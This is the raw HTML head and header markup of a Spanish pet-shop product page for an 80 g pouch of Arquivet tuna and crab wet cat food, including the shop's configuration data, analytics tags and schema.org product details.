

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.todoparasumascota.net/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.html
body_size: 22329
content:
<!doctype html>
<html lang="es"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.todoparasumascota.net/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.html">

  <title>Todoparasumascota tienda online</title>
  <meta name="description" content="Todo lo que necesitas para tu mejor amigo">
  <meta name="keywords" content="perro gato medicacion veterinaria accesorios">
        <link rel="canonical" href="https://www.todoparasumascota.net/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.html">
    
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.todoparasumascota.net/img/favicon.ico?1721063466">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.todoparasumascota.net/img/favicon.ico?1721063466">

<meta name="google-site-verification" content="2_lnzdgFPXxknGe1ajtiEDsOs-qR4r5OvLNaUmeNopQ" />

  

    <link rel="stylesheet" href="https://www.todoparasumascota.net/themes/at_porto/assets/cache/theme-cc2376518.css" type="text/css" media="all">
<link rel="stylesheet" href="https://www.todoparasumascota.net/themes/at_porto/assets/css/final.css" type="text/css" media="all">


<!-- <script src="https://kit.fontawesome.com/f6a97e2353.js" crossorigin="anonymous"></script> -->



  <link  rel= "apple-touch-icon"  tamaños= "57x57"  href= "/themes/at_porto/assets/img/favicon/apple-icon-57x57.png" > 
  <link  rel= "apple-touch-icon"  tamaños= "60x60"  href= "/themes/at_porto/assets/img/favicon/apple-icon-60x60.png" > 
  <link  rel= "apple-touch-icon"  tamaños= "72x72"  href= "/themes/at_porto/assets/img/favicon/apple-icon-72x72.png" > 
  <link  rel= "apple-touch-icon"  tamaños= "76x76"  href= "/themes/at_porto/assets/img/favicon/apple-icon-76x76.png" > 
  <link  rel= "apple-touch-icon"  tamaños= "114x114"  href= "/themes/at_porto/assets/img/favicon/apple-icon-114x114.png" > 
  <link  rel= " apple-touch-icon"  tamaños= "120x120"  href= "/themes/at_porto/assets/img/favicon/apple-icon-120x120.png" > 
  <link  rel= "apple-touch-icon"  tamaños= "144x144"  href= "/themes/at_porto/assets/img/favicon/apple-icon-144x144.png" > 
  <enlace  rel= "icono-toque-apple"  tamaños= "152x152"  href= "/themes/at_porto/assets/img/favicon/icono-apple-152x152.png" > 
  <enlace  rel= "icono-toque-apple"  tamaños= "180x180"  href= "/themes/at_porto/assets/img/favicon/apple-icon-180x180.png" > 
  <link  rel= "icon"  type= "image/png"  tamaños= "192x192"   href= "/themes/at_porto/assets/img/favicon/android-icon-192x192.png" > 
  <link  rel= "icon"  type= "image/png"  tamaños= "32x32"  href= "/themes/at_porto/assets/img/favicon/favicon-32x32.png" > 
  <link  rel= "icon"  type= "image/png"  tamaños= "96x96"  href= "/themes/at_porto/assets/img/favicon/favicon-96x96. png" > 
  <enlace  rel= "icon"  tipo= "imagen/png"  tamaños= "16x16"  href= "/themes/at_porto/assets/img/favicon/favicon-16x16.png" > 
  <enlace  rel= "manifest"  href= "/themes/at_porto/assets/img/favicon/manifest.json" > 
  <meta  nombre= "msapplication-TileColor"  contenido= "#ffffff" > 
  <meta  nombre= "msapplication-TileImage"  contenido= "/ms-icon-144x144.png" > 
  <meta  nombre= "tema-color"  contenido = "#ffffff" >
 




<style>
.product-flags .product-flag.new {
    background: #ff3f68;
    border-radius: 5px;
}
article.product-miniature.js-product-miniature {
    -webkit-box-shadow: 0px 0px 25px -6px rgb(194 194 194);
    -moz-box-shadow: 0px 0px 25px -6px rgba(194,194,194,1);
    box-shadow: 0px 0px 25px -6px rgb(194 194 194 / 53%);
}
.enlaces-garantias {
    width: 300px;
}
.enlaces-garantias {
    background-color: #00f32914!important;
    border-radius: 5px;
    padding: 15px;
}
article.product-miniature.js-product-miniature {
    margin-bottom: 15px;
}
.enlaces-garantias p {
    color: #159032;
    font-size: 15px;
}
.latest-blogs .blog-container .blog-image-container .blog_img_link {

    padding-bottom: 100%!important;
    }
article.product-miniature.js-product-miniature {
    border: 1px solid #4b2380;
    padding: 5px;
}
div#tab-content {
    margin-top: 0px!important;
    padding-top: 25px!important;
}
.product-tabs.tabs {
    margin-top: 25px;
}
.product-tabs.tabs .nav-tabs .nav-link {
    color: #ffffff;
    background-color: #ff3f6878;
}
.product-tabs.tabs .nav-tabs .nav-link.active {
    font-size: 14px;
    color: #ffffff;
    background-color: #ff3f68;
    font-weight: 700;
}

 nav.breadcrumb.hidden-sm-down li {
    background-color: #ededed!important;
    padding: 3px;
    text-align: center;
    border-radius: 5px;
}

.breadcrumb li a {
    display: block;
    padding: 3px!important;
    }
</style>

    


           


  <script type="text/javascript">
        var IdxrrelatedproductsFrontConfig = {"product":{"name":"At\u00fan Blanco y palito de cangrejo en salsa - 80 g","quantity":1,"price":1.52,"image":"https:\/\/www.todoparasumascota.net\/6757-cart_default\/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg"},"quantity":1,"es17":true,"main_product_visible":true,"cart_display":"large","cartAction":"redirect","urlCarrito":"https:\/\/www.todoparasumascota.net\/carrito","urlOrder":"https:\/\/www.todoparasumascota.net\/pedido","urlGetPrice":"https:\/\/www.todoparasumascota.net\/module\/idxrrelatedproducts\/price?ajax=1&token=17668b300512be1dc413da30fdbf30bf","urlAjax":"https:\/\/www.todoparasumascota.net\/module\/idxrrelatedproducts\/ajax?ajax=1&token=17668b300512be1dc413da30fdbf30bf","idCombinacion":0,"idProducto":4558,"switchChecked":true,"product_combinations":[],"add_to_cart_items":"<i class=\"idxr-icon idxr-icon-cart\"><\/i> A\u00f1adir<span class=\"related-items\"><\/span> art\u00edculos a la cesta","should_handle_pro":false};
        var LEO_COOKIE_THEME = "AT_PORTO_PANEL_CONFIG";
        var ajaxsearch = "1";
        var leo_search_url = "https:\/\/www.todoparasumascota.net\/module\/leoproductsearch\/productsearch";
        var leoproductsearch_static_token = "c0bae8e3fd82745d39ba3c1267bba4fd";
        var leoproductsearch_token = "17668b300512be1dc413da30fdbf30bf";
        var lgcookieslaw_block = false;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.todoparasumascota.net\/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.html","meta":{"title":"Todoparasumascota tienda online","description":"Todo lo que necesitas para tu mejor amigo","keywords":"perro gato medicacion veterinaria accesorios","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-4558":true,"product-At\u00fan Blanco y palito de cangrejo en salsa - 80 g":true,"product-id-category-417":true,"product-id-manufacturer-83":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Mascotas ReaL 2021 S.L.","logo":"https:\/\/www.todoparasumascota.net\/img\/logo-1720003978.jpg","stores_icon":"https:\/\/www.todoparasumascota.net\/img\/logo_stores.png","favicon":"https:\/\/www.todoparasumascota.net\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.todoparasumascota.net\/","current_url":"https:\/\/www.todoparasumascota.net\/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.html","shop_domain_url":"https:\/\/www.todoparasumascota.net","img_ps_url":"https:\/\/www.todoparasumascota.net\/img\/","img_cat_url":"https:\/\/www.todoparasumascota.net\/img\/c\/","img_lang_url":"https:\/\/www.todoparasumascota.net\/img\/l\/","img_prod_url":"https:\/\/www.todoparasumascota.net\/img\/p\/","img_manu_url":"https:\/\/www.todoparasumascota.net\/img\/m\/","img_sup_url":"https:\/\/www.todoparasumascota.net\/img\/su\/","img_ship_url":"https:\/\/www.todoparasumascota.net\/img\/s\/","img_store_url":"https:\/\/www.todoparasumascota.net\/img\/st\/","img_col_url":"https:\/\/www.todoparasumascota.net\/img\/co\/","img_url":"https:\/\/www.todoparasumascota.net\/themes\/at_porto\/assets\/img\/","css_url":"https:\/\/www.todoparasumascota.net\/themes\/at_porto\/assets\/css\/","js_url":"https:\/\/www.todoparasumascota.net\/themes\/at_porto\/assets\/js\/","pic_url":"https:\/\/www.todoparasumascota.net\/upload\/","pages":{"address":"https:\/\/www.todoparasumascota.net\/direccion","addresses":"https:\/\/www.todoparasumascota.net\/direcciones","authentication":"https:\/\/www.todoparasumascota.net\/inicio-sesion","cart":"https:\/\/www.todoparasumascota.net\/carrito","category":"https:\/\/www.todoparasumascota.net\/index.php?controller=category","cms":"https:\/\/www.todoparasumascota.net\/index.php?controller=cms","contact":"https:\/\/www.todoparasumascota.net\/contactanos","discount":"https:\/\/www.todoparasumascota.net\/descuento","guest_tracking":"https:\/\/www.todoparasumascota.net\/seguimiento-cliente-no-registrado","history":"https:\/\/www.todoparasumascota.net\/historial-compra","identity":"https:\/\/www.todoparasumascota.net\/datos-personales","index":"https:\/\/www.todoparasumascota.net\/","my_account":"https:\/\/www.todoparasumascota.net\/mi-cuenta","order_confirmation":"https:\/\/www.todoparasumascota.net\/confirmacion-pedido","order_detail":"https:\/\/www.todoparasumascota.net\/index.php?controller=order-detail","order_follow":"https:\/\/www.todoparasumascota.net\/seguimiento-pedido","order":"https:\/\/www.todoparasumascota.net\/pedido","order_return":"https:\/\/www.todoparasumascota.net\/index.php?controller=order-return","order_slip":"https:\/\/www.todoparasumascota.net\/albaran","pagenotfound":"https:\/\/www.todoparasumascota.net\/pagina-no-encontrada","password":"https:\/\/www.todoparasumascota.net\/recuperacion-contrasena","pdf_invoice":"https:\/\/www.todoparasumascota.net\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.todoparasumascota.net\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.todoparasumascota.net\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.todoparasumascota.net\/bajamos-precios","product":"https:\/\/www.todoparasumascota.net\/index.php?controller=product","search":"https:\/\/www.todoparasumascota.net\/buscar","sitemap":"https:\/\/www.todoparasumascota.net\/mapa-web","stores":"https:\/\/www.todoparasumascota.net\/tiendas","supplier":"https:\/\/www.todoparasumascota.net\/proveedor","register":"https:\/\/www.todoparasumascota.net\/inicio-sesion?create_account=1","order_login":"https:\/\/www.todoparasumascota.net\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/at_porto\/assets\/","actions":{"logout":"https:\/\/www.todoparasumascota.net\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-cart_default.jpg","width":125,"height":125},"medium_default":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-medium_default.jpg","width":378,"height":378},"home_default":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-home_default.jpg","width":378,"height":378},"large_default":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-medium_default.jpg","width":378,"height":378},"large":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.todoparasumascota.net\/"},{"title":"Gatos","url":"https:\/\/www.todoparasumascota.net\/comprar-productos-gatos\/"},{"title":"C\u00f3mida humeda","url":"https:\/\/www.todoparasumascota.net\/comida-humeda-gatos\/"},{"title":"At\u00fan Blanco y palito de cangrejo en salsa - 80 g","url":"https:\/\/www.todoparasumascota.net\/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769648791,"static_token":"c0bae8e3fd82745d39ba3c1267bba4fd","token":"17668b300512be1dc413da30fdbf30bf","debug":false};
        var psr_icon_color = "#F19D76";
        var text_no_product = "Don't have products";
      </script>
<script type="text/javascript">
	var choosefile_text = "Elija el archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <!-- emarketing start -->





<!-- emarketing end --><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 378,
		homeheight: 378,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://www.todoparasumascota.net/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script>

function comprobarObservaciones(){
    var comprobante = "";
    if ((jQuery)('#onepagecheckoutps').length != 0) {
        comprobante = (jQuery)('[name="message"]');
    } else {
        comprobante = (jQuery)('[name="delivery_message"]');
    }
    if (comprobante.length != 0) {
        limitarObservaciones(comprobante);
    }
}

function limitarObservaciones(comprobante){
    if(comprobante){ // SI EXISTE 
        if ((jQuery)('.originalTextareaInfo').length == 0) {
            var options2 = {
               'maxCharacterSize': 69,
               'originalStyle': 'originalTextareaInfo',
               'warningStyle' : 'warningTextareaInfo',
               'warningNumber': 10,
               'displayFormat': '#input caracteres | #left caracteres restantes | #words palabras'
            };
            comprobante.textareaCount(options2);
        }
    }
}


</script>
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=LX8CRJ69LEC9J&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,eps,giropay,ideal,mybank,p24,sofort&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-PCS2RM2CL7"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-PCS2RM2CL7',
      {
        'debug_mode':false
        , 'anonymize_ip': true                      }
    );
  </script>

 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        $('article[data-id-product="1713"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":1713,"item_name":"AFFINITY ADVANCE PERRO ADULTO RAZA MEDIANA 14Kg","quantity":1,"price":48.25,"currency":"EUR","index":0,"item_brand":"AFFINITY","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2397"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2397,"item_name":"AGUJA STERICAN AZUL 23G 0,6x25mm 100un","quantity":1,"price":6.02,"currency":"EUR","index":1,"item_brand":"","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2473"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2473,"item_name":"BOZAL BASKERVILLE ULTRA MUZZLE NEGRO TALLA 5","quantity":1,"price":37.42,"currency":"EUR","index":2,"item_brand":"","item_category":"bozales","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2477"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2477,"item_name":"CAJA CON BOLSAS PARA HECES + DISPENSADOR 24 ROLLOS DE 20 BOLSAS","quantity":1,"price":19.06,"currency":"EUR","index":3,"item_brand":"Vitakraft","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2479"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2479,"item_name":"TRANSPORTÍN PERRO JOURNEY 81x58x58cm","quantity":1,"price":169,"currency":"EUR","index":4,"item_brand":"Kerbl","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2480"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2480,"item_name":"TRANSPORTÍN PERRO JOURNEY 91x63,5x63,5cm","quantity":1,"price":186.65,"currency":"EUR","index":5,"item_brand":"Kerbl","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2481"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2481,"item_name":"TRANSPORTÍN PERRO JOURNEY 70x52x52cm","quantity":1,"price":142.04,"currency":"EUR","index":6,"item_brand":"Kerbl","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2482"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2482,"item_name":"CASETA ECO KENNEL HENDRY 100x88x98cm","quantity":1,"price":546.37,"currency":"EUR","index":7,"item_brand":"Kerbl","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });
      });
    </script>
    <link rel="alternate" hreflang="es" href="https://www.todoparasumascota.net/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.html" />

<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.todoparasumascota.net\/","name":"\u25b7 Tienda de productos para mascotas - Todo para su Mascota"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.todoparasumascota.net\/comprar-productos-gatos\/","name":"Gatos"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.todoparasumascota.net\/comida-humeda-gatos\/","name":"C\u00f3mida humeda"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.todoparasumascota.net\/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.html","name":"At\u00fan Blanco y palito de cangrejo en salsa - 80 g"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"At\u00fan Blanco y palito de cangrejo en salsa - 80 g","description":"Comida h\u00fameda para gatos a base de At\u00fan blanco y palitos de cangrejo en salsa.\u00a0Sin cereales y sin gluten. De gran apetencia y hecho con ingredientes de calidad. Un momento de felicidad para cualquier gato.","sku":"1090","brand":"ARQUIVET","image":"https:\/\/www.todoparasumascota.net\/6757-large_default\/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg","productID":4558,"url":"https:\/\/www.todoparasumascota.net\/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.html","offers":[{"@type":"Offer","name":"At\u00fan Blanco y palito de cangrejo en salsa - 80 g","availability":"http:\/\/schema.org\/OutOfStock","price":1.52,"priceCurrency":"EUR","priceValidUntil":"2027-12-31","url":"https:\/\/www.todoparasumascota.net\/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.html","sku":"1090"}]}</script>
<meta name="idxModuleIds" content="[base64]">





<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E13SYKE9CK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E13SYKE9CK');
</script>


<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "k8cj9wdpzx");
</script>
    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.todoparasumascota.net/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.html">
  <meta property="og:title" content="Todoparasumascota tienda online">
  <meta property="og:site_name" content="Mascotas ReaL 2021 S.L.">
  <meta property="og:description" content="Todo lo que necesitas para tu mejor amigo">
  <meta property="og:image" content="https://www.todoparasumascota.net/6757-large_default/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg">
      <meta property="product:pretax_price:amount" content="1.384091">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="1.52">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-4558 product-atun-blanco-y-palito-de-cangrejo-en-salsa-80-g product-id-category-417 product-id-manufacturer-83 product-id-supplier-0 product-available-for-order fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
 <style>
 .aviso {
    background-color: #4b227f!important;
    height: 40px!important;
    border-bottom: 1px solid #4b227f;
    width: 100%!important;
    margin-bottom:20px!important;
    text-align: center;
    padding: 12px;
    color: #fff!important;
    font-size: 15px!important;
    font-weight: bold;
position: relative;
    top: 0px;
    z-index: 50000!important;
    -webkit-box-shadow: 3px 0px 21px 5px rgb(166 166 166);
    -moz-box-shadow: 3px 0px 21px 5px rgba(166,166,166,1);
    box-shadow: 3px 0px 21px 5px #4b227f;
}
@media (max-width:660px){

  .aviso {
    font-size: 13px!important;
    height: 50px!important;
    bottom: 0px;
}
}
</style>
 


  <div class="header-banner">
            <div class="inner"></div>
      </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                        	</div>
    </div>            </div>
    </div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-navh2 box-h4 ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-info position-static no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block header-nav-contact-wrapper ApRawHtml">
	                    <div class="header-nav-contact"><span class="hidden-xs-down">Consúltanos</span> <span rel="nofollow" idxoflink="aHR0cHM6Ly93YS5tZS8zNDYyODQ2MTI4MC8/dGV4dD0=" class="idxofl"><i class="fa fa-whatsapp"></i> 628 461 280</span></div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over" id="_desktop_user_info">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Cuenta">
    <i class="icon-user"></i>
    <span class="block">
      Cuenta
    </span>
 </a>
  <ul class="popup-content dropdown-menu user-info">
                  <li>
          <span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2luaWNpby1zZXNpb24/YmFjaz1teS1hY2NvdW50" class="idxofl">
            <i class="icon-login"></i>
            <span>Iniciar sesión</span>
          </span>
        </li>
        <li>
          <span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2luaWNpby1zZXNpb24/Y3JlYXRlX2FjY291bnQ9MQ==" class="idxofl">
            <i class="icon-user-follow"></i>
            <span>Regístrate</span>
          </span>
        </li>
                    </ul>
</div>

    </div>            </div>
</div>
</div>
    </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-toph2 box-h4 ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-logo ApColumn "
	    >
